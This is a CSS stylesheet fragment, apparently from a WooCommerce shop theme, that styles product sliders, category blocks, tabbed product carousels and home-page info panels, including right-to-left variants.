.sw-featured-product-slider .customNavigation .btn-bs.prev-bs:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.rtl .sw-best-seller-product-slider .customNavigation .btn-bs.prev-bs,
.rtl .sw-featured-product-slider .customNavigation .btn-bs.prev-bs {
  left: 15px;
  right: auto;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.next-bs,
.sw-featured-product-slider .customNavigation .btn-bs.next-bs {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.next-bs:hover,
.sw-featured-product-slider .customNavigation .btn-bs.next-bs:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.rtl .sw-best-seller-product-slider .customNavigation .btn-bs.next-bs,
.rtl .sw-featured-product-slider .customNavigation .btn-bs.next-bs {
  left: 48px;
  right: auto;
}
.sw-best-seller-product-slider .carousel-inner,
.sw-featured-product-slider .carousel-inner {
  overflow: hidden;
}
.sw-best-seller-product-slider .carousel-inner .image-slide,
.sw-featured-product-slider .carousel-inner .image-slide {
  float: left;
  width: 50%;
  position: relative;
  z-index: 3;
}
.rtl .sw-best-seller-product-slider .carousel-inner .image-slide,
.rtl .sw-featured-product-slider .carousel-inner .image-slide {
  float: right;
}
.sw-best-seller-product-slider .carousel-inner .item,
.sw-featured-product-slider .carousel-inner .item {
  float: right;
  width: 50%;
  padding: 25px 0 0;
}
.rtl .sw-best-seller-product-slider .carousel-inner .item,
.rtl .sw-featured-product-slider .carousel-inner .item {
  float: left;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail,
.sw-featured-product-slider .carousel-inner .item .item-detail {
  overflow: hidden;
  margin-bottom: 30px;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail:hover .item-img img,
.sw-featured-product-slider .carousel-inner .item .item-detail:hover .item-img img {
  opacity: 0.85;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content {
  padding: 15px 0 0;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content h4 a,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content h4 a {
  font-size: 14px;
  font-family: 'RalewaySemiBold';
  color: #222;
  text-transform: capitalize;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content h4 a:hover,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content h4 a:hover {
  color: #58b957;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content .item-price,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content .item-price {
  font-size: 16px;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content .item-price del .amount,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content .item-price del .amount {
  font-size: 14px;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-img,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-img {
  width: 90px;
  float: left;
  margin-right: 20px;
}
.rtl .sw-best-seller-product-slider .carousel-inner .item .item-detail .item-img,
.rtl .sw-featured-product-slider .carousel-inner .item .item-detail .item-img {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail:last-child,
.sw-featured-product-slider .carousel-inner .item .item-detail:last-child {
  margin-bottom: 0;
}
.sw-child-cat {
  border-top: 2px solid #58b957;
}
.sw-child-cat.style1 {
  border-top: 2px solid #2bafa4;
}
.sw-child-cat.style1 .child-top .box-title h3 {
  background-color: #2bafa4;
}
.sw-child-cat.style1 .child-top .box-title h3:before {
  border-right: 8px solid #0096a4;
}
.sw-child-cat.style1 .child-top .box-title h3:before .rtl {
  border-left: 8px solid #0096a4;
  border-right: 0;
}
.sw-child-cat.style1 .child-top .childcat-content ul  > li > a:hover {
  color: #2bafa4;
}
.sw-child-cat.style2 {
  border-top: 2px solid #f24f5a;
}
.sw-child-cat.style2 .child-top .box-title h3 {
  background-color: #f24f5a;
}
.sw-child-cat.style2 .child-top .box-title h3:before {
  border-right: 8px solid #ac365a;
}
.rtl .sw-child-cat.style2 .child-top .box-title h3:before {
  border-left: 8px solid #ac365a;
  border-right: 0;
}
.sw-child-cat.style2 .child-top .childcat-content ul  > li > a:hover {
  color: #f24f5a;
}
.sw-child-cat .child-top {
  position: relative;
  z-index: 2;
  float: left;
  min-width: 195px;
}
.rtl .sw-child-cat .child-top {
  float: right;
}
.sw-child-cat .child-top .box-title {
  position: relative;
}
.sw-child-cat .child-top .box-title h3 {
  line-height: 46px;
  background-color: #58b957;
  font-size: 18px;
  padding: 0 16px;
  color: #fff;
  font-family: 'RalewayBold' !important;
  margin: 0;
  border-radius: 0;
  position: relative;
  text-transform: uppercase;
  margin-top: -2px;
  margin-left: -8px;
  box-shadow: 0 2px 4px 0 rgba(208,208,208,0.6);
}
.rtl .sw-child-cat .child-top .box-title h3 {
  margin-right: -8px;
  margin-left: 0;
}
.sw-child-cat .child-top .box-title h3:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 8px solid transparent;
  border-right: 8px solid #6ab935;
  left: 0;
  bottom: -8px;
  position: absolute;
}
.rtl .sw-child-cat .child-top .box-title h3:before {
  right: 0;
  left: auto;
  border-right: 0;
  border-left: 8px solid #6ab935;
}
.sw-child-cat .child-top .box-title .button-collapse {
  display: none;
}
.sw-child-cat .child-top .childcat-content {
  clear: both;
  padding: 19px 15px 42px;
  border-left: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
  width: 100%;
}
.sw-child-cat .child-top .childcat-content ul {
  margin: 0;
  list-style: none;
}
.sw-child-cat .child-top .childcat-content ul > li {
  line-height: 35px;
}
.sw-child-cat .child-top .childcat-content ul > li i {
  margin-right: 5px;
}
.rtl .sw-child-cat .child-top .childcat-content ul > li i {
  margin: 0 0 0 5px;
}
.sw-child-cat .child-top .childcat-content ul > li > a {
  color: #222;
  font-family: 'RalewaySemiBold';
  text-transform: capitalize;
}
.sw-child-cat .child-top .childcat-content ul > li > a:hover {
  color: #58b957;
}
.sw-child-cat .slider .slick-list .item .item-wrap {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
}
.rtl .sw-child-cat .slider .slick-list .item .item-wrap {
  border-left: 1px solid #e1e1e1;
  border-right: 0;
}
.sw-child-cat .slider .slick-list .item .item-wrap .item-content {
  padding: 5px 0 20px;
}
.sw-child-cat2 {
  border-top: 2px solid #6170bc;
  border-right: 1px solid #ebebeb;
  margin-top: 40px;
}
.sw-child-cat2.style2 {
  border-top: 2px solid #ff3366;
}
.sw-child-cat2.style2 .child-top .box-title h3 {
  background-color: #ff3366;
}
.sw-child-cat2.style2 .child-top .box-title h3:before {
  border-right: 8px solid #b91a66;
}
.rtl .sw-child-cat2.style2 .child-top .box-title h3:before {
  border-left: 8px solid #b91a66;
  border-right: 0;
}
.sw-child-cat2.style2 .child-top .childcat-content ul > li > a {
  padding: 0 12px 0 13px;
}
.sw-child-cat2.style2 .child-top .childcat-content ul > li > a:hover {
  color: #ff3366;
}
.sw-child-cat2.style2 .child-top .childcat-content ul > li:last-child >a {
  color: #58b957;
}
.sw-child-cat2.style2 .child-top .childcat-content ul > li:last-child >a:hover {
  color: #ff3366;
}
.sw-child-cat2 .child-top {
  position: relative;
  z-index: 2;
  float: left;
  box-shadow: 0 2px 3px 0 rgba(208,208,208,0.6);
}
.sw-child-cat2 .child-top .box-title {
  position: relative;
  float: left;
  min-width: 199px;
}
.rtl .sw-child-cat2 .child-top .box-title {
  float: right;
}
.sw-child-cat2 .child-top .box-title h3 {
  line-height: 46px;
  background-color: #6170bc;
  font-size: 18px;
  padding: 0 14px;
  color: #fff;
  font-family: 'RalewayBold' !important;
  margin: 0;
  border-radius: 0;
  position: relative;
  text-transform: uppercase;
  margin-top: -2px;
  margin-left: -8px;
}
.rtl .sw-child-cat2 .child-top .box-title h3 {
  margin-right: -8px;
  margin-left: 0;
}
.sw-child-cat2 .child-top .box-title h3:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 8px solid transparent;
  border-right: 8px solid #1b57bc;
  left: 0;
  bottom: -8px;
  position: absolute;
}
.rtl .sw-child-cat2 .child-top .box-title h3:before {
  right: 0;
  left: auto;
  border-left: 8px solid #1b57bc;
  border-right: 0;
}
.sw-child-cat2 .child-top .box-title .button-collapse {
  display: none;
}
.sw-child-cat2 .child-top .childcat-content {
  padding: 10px 1px;
}
.sw-child-cat2 .child-top .childcat-content ul {
  margin: 0;
  list-style: none;
}
.sw-child-cat2 .child-top .childcat-content ul > li {
  line-height: 23px;
  float: left;
}
.rtl .sw-child-cat2 .child-top .childcat-content ul > li {
  float: right;
}
.sw-child-cat2 .child-top .childcat-content ul > li i {
  margin-right: 5px;
}
.rtl .sw-child-cat2 .child-top .childcat-content ul > li i {
  margin: 0 0 0 5px;
}
.sw-child-cat2 .child-top .childcat-content ul > li > a {
  padding: 0 13px 0 13px;
  color: #222;
  font-family: 'RalewaySemiBold';
  text-transform: capitalize;
}
.sw-child-cat2 .child-top .childcat-content ul > li > a:hover {
  color: #6170bc;
}
.sw-child-cat2 .child-top .childcat-content ul > li:last-child >a {
  color: #58b957;
}
.sw-child-cat2 .child-top .childcat-content ul > li:last-child >a:hover {
  color: #6170bc;
}
.sw-child-cat2 .resp-slider-container {
  clear: both;
  overflow: hidden;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.sw-child-cat2 .resp-slider-container .item {
  float: left;
  width: 53%;
  padding: 9px 3px 9px 20px;
}
.rtl .sw-child-cat2 .resp-slider-container .item {
  float: right;
}
.sw-child-cat2 .resp-slider-container .item:first-child {
  width: 47%;
  border-right: 1px solid #ebebeb;
  padding: 20px 0 0;
}
.rtl .sw-child-cat2 .resp-slider-container .item:first-child {
  border-left: 1px solid #ebebeb;
  border-right: 0;
}
.sw-child-cat2 .resp-slider-container .item:first-child .item-wrap .products-thumb {
  width: 100%;
}
.sw-child-cat2 .resp-slider-container .item:first-child .item-wrap .item-content {
  text-align: center;
}
.rtl .sw-child-cat2 .resp-slider-container .item:first-child .item-wrap .item-content {
  text-align: center;
}
.sw-child-cat2 .resp-slider-container .item:first-child .item-wrap .item-content h4 a {
  font-size: 16px;
  font-family: 'RalewaySemiBold';
}
.sw-child-cat2 .resp-slider-container .item .item-wrap .products-thumb {
  float: left;
  width: 100px;
}
.rtl .sw-child-cat2 .resp-slider-container .item .item-wrap .products-thumb {
  float: right;
}
.sw-child-cat2 .resp-slider-container .item .item-wrap .item-content {
  padding: 20px 0;
  display: block;
  text-align: left;
}
.rtl .sw-child-cat2 .resp-slider-container .item .item-wrap .item-content {
  text-align: right;
}
.sw-child-cat2 .resp-slider-container .item .item-wrap .item-content h4 a {
  font-family: 'RalewaySemiBold';
}
.sw-child-cat2 .resp-slider-container .item .item-wrap:hover .products-thumb a.fancybox {
  opacity: 0;
}
.sw-child-cat2 .resp-slider-container .item .item-wrap:hover .item-content h4 a {
  opacity: 1;
}
.sw-child-cat2 .resp-slider-container .item .item-wrap:hover .item-content .item-price {
  opacity: 1;
}
.sw-woo-tab-cat {
  margin: 66px 0 0;
}
.sw-woo-tab-cat .resp-tab .top-tab-slider .box-title h3 {
  font-size: 24px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.sw-woo-tab-cat .resp-tab .top-tab-slider .description {
  font-size: 14px;
  color: #222;
}
.sw-woo-tab-cat .resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 28px 0 36px;
}
.sw-woo-tab-cat .resp-tab .top-tab-slider .nav.nav-tabs > li {
  margin: 0;
  height: 40px;
  overflow: hidden;
}
.rtl .sw-woo-tab-cat .resp-tab .top-tab-slider .nav.nav-tabs > li {
  float: right;
}
.sw-woo-tab-cat .resp-tab .top-tab-slider .nav.nav-tabs > li > a {
  display: inline-block;
  height: 40px;
  width: 160px;
  text-align: center;
  line-height: 40px;
  text-transform: uppercase;
  border-radius: 0;
  border: 1px solid #202020;
  background-color: #fff;
  color: #222;
  font-family: 'RalewayMedium';
}
.sw-woo-tab-cat .resp-tab .top-tab-slider .nav.nav-tabs > li > a:hover {
  background-color: #222;
  color: #fff;
  border: 1px solid #222;
}
.sw-woo-tab-cat .resp-tab .top-tab-slider .nav.nav-tabs > li.active > a {
  background-color: #222;
  color: #fff;
  border: 1px solid #222;
}
.sw-woo-tab-cat .resp-tab .tab-pane.active .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 60%;
  margin-top: -20px;
  cursor: pointer;
}
.sw-woo-tab-cat .resp-tab .tab-pane.active .res-button.slick-prev {
  left: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -647px;
}
.sw-woo-tab-cat .resp-tab .tab-pane.active .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -586px;
}
.sw-woo-tab-cat .resp-tab .tab-pane.active .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -403px;
}
.sw-woo-tab-cat .resp-tab .tab-pane.active .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -342px;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap {
  border: 0;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .products-thumb a.fancybox {
  background-color: #222;
  color: #fff;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .products-thumb a.fancybox:hover {
  background-color: #58b957;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 15px 0 0px;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-price {
  color: #222;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom {
  bottom: 0;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_external,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped {
  background-color: #222;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button:hover,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_external:hover,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped:hover {
  background-color: #222;
  opacity: 0.85;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom a.compare {
  color: #222;
  border: 1px solid #222;
}
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.sw-woo-tab-cat .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom a.compare:hover {
  background-color: #222;
  border: 1px solid #222;
}
.sw-woo-tab-style2 {
  margin: 27px 0 65px;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .order-title h2 {
  font-size: 24px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .description {
  font-size: 14px;
  color: #222;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 28px 0 36px;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li {
  margin: 0;
}
.rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li {
  float: right;
}
.rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li:last-child > a {
  border-left: 1px solid #58b957;
}
.rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li:first-child > a {
  border-left: 0;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li:first-child > a {
  border-left: 1px solid #58b957;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li > a {
  display: inline-block;
  height: 40px;
  width: 160px;
  text-align: center;
  line-height: 40px;
  text-transform: uppercase;
  border-radius: 0;
  border: 1px solid #58b957;
  background-color: #fff;
  color: #222;
  padding: 0;
  font-size: 13px;
  font-family: 'RalewayMedium';
  border-left: 0;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li > a:hover {
  background-color: #58b957;
  color: #fff;
  border: 1px solid #58b957;
  border-left: 0;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li.active > a {
  background-color: #58b957;
  color: #fff;
  border: 1px solid #58b957;
}
.sw-woo-tab-style2 .resp-tab .tab-pane.active .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 60%;
  margin-top: -20px;
  cursor: pointer;
}
.sw-woo-tab-style2 .resp-tab .tab-pane.active .res-button.slick-prev {
  left: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -647px;
}
.sw-woo-tab-style2 .resp-tab .tab-pane.active .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -586px;
}
.sw-woo-tab-style2 .resp-tab .tab-pane.active .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -403px;
}
.sw-woo-tab-style2 .resp-tab .tab-pane.active .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -342px;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap {
  border: 0;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .products-thumb a.fancybox {
  background-color: #58b957;
  color: #fff;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .products-thumb a.fancybox:hover {
  opacity: 0.85;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 15px 0 0px;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-price {
  color: #222;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom {
  bottom: 0;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_external,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped {
  background-color: #58b957;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button:hover,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_external:hover,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped:hover {
  opacity: 0.85;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom a.compare {
  color: #58b957;
  border: 1px solid #58b957;
}
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.sw-woo-tab-style2 .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content .item-bottom a.compare:hover {
  color: #fff;
  background-color: #58b957;
}
.sw-woo-tab-style3 {
  margin: 0 0 40px;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 0px 0 25px;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li {
  margin: 0;
  position: relative;
}
.rtl .sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li {
  float: right;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li:after {
  position: absolute;
  z-index: 5;
  top: 2px;
  right: 0;
  content: '';
  width: 1px;
  height: 22px;
  background-color: #efefef;
  transform: rotate(20deg);
}
.rtl .sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li:after {
  left: 0;
  right: auto;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li:last-child:after {
  height: 0;
  width: 0;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li > a {
  display: inline-block;
  text-align: center;
  font-size: 18px;
  text-transform: uppercase;
  border-radius: 0;
  border: 0;
  line-height: 25px;
  height: auto;
  font-family: 'RalewayBold';
  background-color: #fff;
  color: #222;
  padding: 0 15px 10px;
  position: relative;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li > a:before {
  content: '';
  width: 100px;
  height: 2px;
  display: inline-block;
  position: absolute;
  left: 50%;
  margin-left: -50px;
  opacity: 0;
  bottom: 0;
  background-color: #58b957;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li > a:hover {
  background-color: #fff;
  color: #58b957;
  border: 0;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li > a:hover:before {
  opacity: 1;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li.active > a {
  background-color: #fff;
  color: #58b957;
  border: 0;
}
.sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li.active > a:before {
  opacity: 1;
}
.sw-woo-tab-style3 .resp-tab .tab-pane.active .responsive-slider {
  border-top: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
}
.rtl .sw-woo-tab-style3 .resp-tab .tab-pane.active .responsive-slider {
  border-right: 0;
}
.sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  cursor: pointer;
}
.sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-next {
  left: 48px;
  right: auto;
}
.sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button {
  top: 0;
}
.block-text1 .wrap-content {
  text-align: center;
  padding: 65px 0 58px;
}
.rtl .block-text1 .wrap-content {
  float: left;
}
.block-text1 .wrap-content h4 {
  color: #7d7d7d;
  font-size: 22px;
  text-transform: uppercase;
  font-family: 'RalewaySemiBold' !important;
  margin: 0;
}
.block-text1 .wrap-content h3 {
  display: block;
  padding: 5px 0 15px;
  margin: 0;
  font-size: 32px;
  color: #222;
  font-family: 'RalewaySemiBold' !important;
  text-transform: uppercase;
}
.block-text1 .wrap-content a {
  font-size: 13px;
  color: #58b957;
  font-family: 'RalewaySemiBold';
  text-transform: capitalize;
}
.block-text1 .wrap-content a i {
  margin: 0 5px;
}
.block-home-2 {
  background-color: #fff;
  padding: 29px 0;
  border: 1px solid #ebebeb;
  border-radius: 5px;
  margin: 20px 0 40px;
}
.block-home-2 .wpb_raw_html {
  margin: 0;
}
.block-home-2 .block-infos .info {
  width: 20%;
  float: left;
}
.rtl .block-home-2 .block-infos .info {
  float: right;
}
.block-home-2 .block-infos .info.info1 .inner {
  border-left: 0;
}
.rtl .block-home-2 .block-infos .info.info1 .inner {
  border-right: 0;
}
.block-home-2 .block-infos .info .inner {
  border-left: 1px solid #ebebeb;
  padding-left: 30px;
  float: left;
  width: 100%;
}
.rtl .block-home-2 .block-infos .info .inner {
  float: right;
  padding-right: 30px;
  padding-left: 0;
  border-right: 1px solid #ebebeb;
  border-left: 0;
}
.block-home-2 .block-infos .info .inner i {
  float: left;
  font-size: 36px;
  padding-top: 2px;
  color: #58b957;
}
.rtl .block-home-2 .block-infos .info .inner i {
  float: right;
}
.block-home-2 .block-infos .info .inner .info-cont {
  padding-left: 50px;
}
.rtl .block-home-2 .block-infos .info .inner .info-cont {
  padding-right: 50px;
  padding-left: 0;
}
.block-home-2 .block-infos .info .inner .info-cont span {
  font-size: 13px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewaySemiBold';
  margin-bottom: 2px;
}
.block-home-2 .block-infos .info .inner .info-cont p {
  text-transform: capitalize;
  padding-top: 2px;
  margin-bottom: 3px;
}
.block-home2 .wrap-content {
  text-align: center;
  padding: 70px 0 63px;
}
.rtl .block-home2 .wrap-content {
  float: left;
}
.block-home2 .wrap-content h4 {
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0;
}
.block-home2 .wrap-content h3 {
  display: block;
  padding: 5px 0 15px;
  margin: 0;
  font-size: 25px;
  color: #fff;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
}
.block-home2 .wrap-content a {
  font-size: 13px;
  color: #58b957;
  font-family: 'RalewaySemiBold';
  text-transform: capitalize;
}
.block-home2 .wrap-content a i {
  margin: 0 5px;
}
.block1-home3 {
  margin: 0 0 62px !important;
}
.block1-home3 .wrap-content .item:hover .item-img:before {
  opacity: 1;
}
.block1-home3 .wrap-content .item:hover .item-img a {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.block1-home3 .wrap-content .item .item-img {
  position: relative;
  margin-bottom: 27px;
}
.block1-home3 .wrap-content .item .item-img:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0,0,0,0.6);
  display: inline-block;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.block1-home3 .wrap-content .item .item-img a {
  position: absolute;
  display: inline-block;
  color: #222;
  text-transform: uppercase;
  text-align: center;
  font-size: 13px;
  font-family: 'RalewaySemiBold';
  height: 44px;
  line-height: 44px;
  opacity: 0;
  width: 190px;
  top: 50%;
  margin-top: -22px;
  left: 50%;
  margin-left: -95px;
  background-color: rgba(255,255,255,0.8);
  -webkit-transform: translateY(-60px);
  -moz-transform: translateY(-60px);
  -o-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px);
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -ms-transition: 0.4s;
  transition: 0.4s;
}
